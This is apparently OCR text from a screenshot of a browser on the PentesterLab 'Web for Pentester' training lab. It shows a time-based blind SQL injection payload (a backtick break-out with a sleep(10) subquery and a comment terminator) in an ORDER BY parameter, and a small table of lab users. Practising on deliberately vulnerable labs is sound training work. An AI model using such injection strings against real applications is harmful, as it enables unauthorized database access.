 PentesterLab » Web for Pentester – Iceweasel
File Edit View History Bookmarks Tools Help
PentesterLab » Web ... × O Pen Test Notes | Bo... ×
192.168.79.162/sqli/example8.php?order=id`%2C(select sleep(10) from dual where database() like database())%23 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Greenbone Security As...
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.162/sqli/example8.php?order=id%60%2C%28select%20sleep%2810%29%20from%20dual%20where%20database%28%29%20like%20data
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2